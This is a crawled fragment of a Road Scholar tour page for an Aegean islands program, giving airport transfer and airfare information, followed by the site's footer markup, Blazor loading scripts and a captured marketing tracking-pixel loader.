transfer.&#xD;&#xA;&#xD;&#xA;Please note, if you did not book your air through Road Scholar, you will NOT be able to join a transfer.&#xD;&#xA;&#xD;&#xA;Taxis to the ATH Athens Airport are available from the Marina Zeas. The journey should take approximately 30 &#x2013; 45 minutes and cost you between 40 &#x2013; 60 USD (35 &#x2013; 55 &#x20AC;).&#xD;&#xA;&#xD;&#xA;For a public transportation alternative to the airport, you may take a short thirty minute walk to the Dimotiko Theatro station of Line 3 (blue) of the metro and ride for 27 stops to the Athens International Airport. This journey should take you approximately an hour and cost you 12 USD (10 &#x20AC;) per person. Please note that the metro does not open until 5 AM, so we do not recommend this option if you have an early morning flight.</p><p><span class="text-tangaroa fw-bold">Information if you are purchasing your own airfare:&#xA0;</span>Participants who have not purchased airfare through Road Scholar are responsible for making their own transfer arrangements to the first site at the beginning of the program, as well as from the last site at the end of the program. The Information Packet Road Scholar sends in advance of the program includes details needed to make your transfer arrangements. If you wish to purchase airfare through Road Scholar, please call (800) 241-1404.&#xD;&#xA;&#xD;&#xA;Please note: In the unlikely event Road Scholar must make changes to the program&#x27;s arrival or departure details, we will notify all participants as soon as possible. Participants who have purchased Road Scholar airfare are protected against airline change fees; however, anyone who has not purchased Road Scholar airfare will be required to make their own adjustments and may incur fees imposed by the airline.</p></div></div></div></div></div><div class="travel-modal-footer"><span class="travel-modal-footer-close-text" tabindex="0" role="button" aria-label="close">Close</span></div></div></div></div><div class="modal blazor-modal fade rs-bootstrap-modal small-modal " tabindex="-1" role="dialog" id="blazor-modal-46120897" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title">You&#x2019;ve hit a bump in the road</h5>
        <button type="button" class="btn-close" aria-label="Close"></button></div>
    <div class="modal-body">We apologize, but we&#x2019;re having some technical problems right now. You can either try again later or give us a call at (800) 454-5768, Monday-Friday, 8am &#x2013; 9pm ET.</div>
    <div class="modal-footer"><button type="button" class="btn btn-primary" tabindex="0" aria-label="confirm">Okay</button></div></div></div></div></div><!--Blazor:{"prerenderId":"b4fb1970144a4acab8e7232d1ebb55cf"}-->
        <div class="component-spinner">
            <div class="loading-spinner-container">
                <div class="component-spinner-backdrop"></div>
                <div class="loading-spinner">
                    <div class="full-circle"></div>
                    <div class="half-circle"></div>
                </div>
            </div>
        </div>
    </app>
</div>

    
<div><script>
function refreshIfRedirected() {
    if(!window.location.pathname.startsWith('/find-an-adventure') && document.getElementById('blazor-app').innerHTML.includes('Sorry, there\'s nothing at this address.')) {
        window.location.reload();
    }
}
setInterval(refreshIfRedirected, 500)
</script></div>

<footer class="primary-footer">
    <div class="footer-navbar">
        <div class="footer-menu-section-mobile text-white h2">
            <div class="py-md-5">
                <div class="accordion" id="footerAccordion">
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse0" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Contact Us</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse0" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="tel:&#x2B;18004545768">
                                                            1-800-454-5768
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/contact-us/">
                                                            Get in Touch
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/financial-assistance/">
                                                            Apply for Financial Aid
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/web-help/logging-in/">
                                                            Web Help
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/catalog-request/">
                                                            Request a Catalog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Adventures</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse1" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/">
                                                            Why Go With Us
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/practical-information/">
                                                            Practical Information
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/groups/">
                                                            Bring a Group
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/find-an-adventure/">
                                                            Find a Trip
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/destinations/">
                                                            See the Map
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/Terms-Conditions/">
                                                            Terms and Conditions
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Organization</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse2" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/">
                                                            About Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/mission/">
                                                            Our Mission
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/our-story/50th-anniversary-timeline/">
                                                            50 Years of Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/giving/">
                                                            Giving
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/careers/">
                                                            Careers
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/press/">
                                                            Press
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/partnership/">
                                                            Partnership
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/blog/">
                                                            Blog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Resources</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse3" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://bookshop.org/shop/roadscholar/">
                                                            Bookshop
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-store.checkoutstores.com/">
                                                            Campus Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-kit.checkoutstores.com/">
                                                            Provider Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/About-LLIs/">
                                                            Lifelong Learning Institutes
                                                        </a>
                                                </div>
                                </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-menu-section">
        <div class="container">
            <div class="row row-cols-12 row-cols-md-4 pb-md-4">
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Contact Us
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="tel:&#x2B;18004545768">
                                                        1-800-454-5768
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/contact-us/">
                                                        Get in Touch
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/financial-assistance/">
                                                        Apply for Financial Aid
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/web-help/logging-in/">
                                                        Web Help
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/catalog-request/">
                                                        Request a Catalog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Adventures
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/">
                                                        Why Go With Us
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/practical-information/">
                                                        Practical Information
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/groups/">
                                                        Bring a Group
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/find-an-adventure/">
                                                        Find a Trip
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/destinations/">
                                                        See the Map
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/Terms-Conditions/">
                                                        Terms and Conditions
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Organization
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/">
                                                        About Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/mission/">
                                                        Our Mission
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/our-story/50th-anniversary-timeline/">
                                                        50 Years of Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/giving/">
                                                        Giving
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/careers/">
                                                        Careers
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/press/">
                                                        Press
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/partnership/">
                                                        Partnership
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/blog/">
                                                        Blog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Resources
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://bookshop.org/shop/roadscholar/">
                                                        Bookshop
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-store.checkoutstores.com/">
                                                        Campus Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-kit.checkoutstores.com/">
                                                        Provider Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/About-LLIs/">
                                                        Lifelong Learning Institutes
                                                    </a>
                                            </div>
                            </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="bg-tangaroa">
        <div class="container">
            <div class="text-white grid-footer">
                <img src="/Themes/RoadScholar/assets/images/rs-logo-white.svg" class="footer-logo" alt="Road Scholar footer logo" />
                <div class="footer-address">PO Box 56033 Boston, MA 02205-6033</div>
                <div class="footer-copyright">&copy;2026 Elderhostel. All rights reserved.</div>
                <div class="footer-fine-print">Road Scholar educational adventures are created by Elderhostel, the not-for-profit world leader in educational travel since 1975. The Federal Tax Identification number (EIN) for Elderhostel, Inc DBA Road Scholar is 04-2632526</div>
                <div class="footer-wisepops"></div>
                <div class="bbb-and-candid-seal-logos">
                    <div class="footer-bbb-logo"></div>
                    <div class="footer-candid-seal-logo"></div>
                </div>
                <div class="footer-social-logos">
                        <a href="https://www.facebook.com/rsadventures" class="icon-uniE8EC footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Facebook, opens in new tab" alt="Road Scholar's Facebook Link"></a>
                        <a href="https://www.instagram.com/roadscholar/" class="icon-uniE8EF footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Instagram, opens in new tab" alt="Road Scholar's Instagram Link"></a>
                        <a href="https://www.youtube.com/user/roadscholarorg" class="icon-uniE8EE footer-icon-js" target="_blank" aria-label="Follow Road Scholar on YouTube, opens in new tab" alt="Road Scholar's YouTube Link"></a>
                        <a href="https://twitter.com/roadscholarorg" class="footer-x-logo footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Twitter/X, opens in new tab" alt="Road Scholar's Twitter/X Link"></a>
                </div>
                <div class="footer-privacy-links">
                        <span role="button" class="js-open-blazor-cobrowse-modal text-decoration-underline" aria-label="Open the Share Your Screen dialogue modal" tabindex="0">Share Your Screen</span>
                    <a href="/privacy-policy/" target="_blank">Privacy</a>
                    <a href="/terms-of-use/" target="_blank">Terms of Use</a>
                </div>
                <div class="share-screen">
                    <div id="cobrowse-security-form"></div>
                </div>
            </div>
        </div>
    </div>
</footer></main>


    <script src="//fast.wistia.com/assets/external/E-v1.js" async defer></script>
    <script src="https://js.stripe.com/v3/" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <script src="/Themes/RoadScholar/js/bundle.js?v=v8401"></script>
    
    


    <script>
            function useNewTripCard(useNew) {
                blazorHelpers.activateExperiment('trip-card-experiment', useNew)
            }

            function useNewProgramSummary(useNew) {
                blazorHelpers.activateExperiment('program-summary-experiment', useNew)
            }

            function showEnrollButtonInSummary(isDisplayed) {
                blazorHelpers.activateExperiment('summary-enroll-button-experiment', isDisplayed)
            }

            function showEnrollButtonInOverviewHeader(isDisplayed) {
                blazorHelpers.activateExperiment('overview-header-enroll-button-experiment', isDisplayed)
            }

            function useCollectionPagePagination(useNew) {
                blazorHelpers.activateExperiment('collection-page-pagination', useNew)
            }

            function relatedMaterialsSize(isSmall) {
                if (isSmall) {
                    blazorHelpers.activateExperiment('related-materials-small', true)
                    blazorHelpers.activateExperiment('related-materials-big', false)
                } else {
                    blazorHelpers.activateExperiment('related-materials-small', false)
                    blazorHelpers.activateExperiment('related-materials-big', true)
                }
            }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "brand": "Road Scholar",
            "founder": [
                {
                    "@type": "Person",
                    "alumniOf": {
                        "@type": "EducationalOrganization",
                        "name": "Boston University"
                    },
                    "birthDate": "1939-07-15",
                    "deathDate": "2016-01-16",
                    "familyName": "Bianco",
                    "gender": "male",
                    "givenName": "David"
                },
                {
                    "@type": "Person",
                    "alternateName": "Marty Knowlton",
                    "birthDate": "1920-07-30",
                    "deathDate": "2009-03-12",
                    "familyName": "Knowlton",
                    "gender": "male",
                    "givenName": "Martin"
                }
            ],
            "legalName": "Elderhostel DBA Road Scholar",
            "logo": "/Themes/RoadScholar/assets/images/rs-logo.svg",
            "url": "https://www.roadscholar.org/"
        }
    </script>
    <script async="async" defer="defer" src="https://static.srcspot.com/libs/nadean.js"></script>
    <!--Blazor:{"type":"webassembly","key":{"locationHash":"A42D9302FC82FD49CA7DDCB6D54B2EAF55BEFF2A16E7255C88C610A738B25213:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Modals.GenesysCobrowseJoinModal","parameterDefinitions":"W10=","parameterValues":"W10="}-->
    

    <script src="/_framework/blazor.webassembly.js" autostart="false"></script>
    <script type="module">
        import { BrotliDecode } from '/Static/js/decode.min.js';
        Blazor.start({
            loadBootResource: function (type, name, defaultUri, integrity) {
                if (type !== 'dotnetjs') {
                    return (async function () {
                        const response = await fetch('/_framework/' + name + '.br', { cache: 'no-cache' });
                        if (!response.ok) {
                            throw new Error(response.statusText);
                        }
                        const originalResponseBuffer = await response.arrayBuffer();
                        const originalResponseArray = new Int8Array(originalResponseBuffer);
                        const decompressedResponseArray = BrotliDecode(originalResponseArray);
                        const contentType = type === 'dotnetwasm' ? 'application/wasm' : 'application/octet-stream';
                        return new Response(decompressedResponseArray, { headers: { 'content-type': contentType } });
                    })();
                }
                else {
                    return '/_framework/' + name;
                }
            }
        });
    </script>

    <!--Blazor-WebAssembly-Component-State:[base64]-->
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url=https%3A%2F%2Fwww.roadscholar.org%2Ffind-an-adventure%2F24908%2FJewels-of-the-Aegean-Discover-the-History-of-the-Greek-Islands%3Fite%3D6047%26ito%3D741%26itq%3D5e98b7b9-af1d-4311-aaf2-f4befdf3a6c9%26itx%255Bidio%255D%3D35972317&sessionid=9a5ea52363ad7d3bda51875fc60a9497&v=1769357608663&referrer=&tzoffset=0000&bi=1280%2C720%2C1280%2C720&dd=%22iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs%22&firesv=1&firerkdms=0&sv_statictag=0
body_size: 403
content:
var el,tracker,urls=["https://track.securedvisit.com/tp/[base64]/tp.gif"];if(window._svt&&window._svt._getTrackerByName){tracker=window._svt._getTrackerByName();for(var i=0;i<urls.length;i++){el=tracker._createTrackingPixel(urls[i]);el=null;}}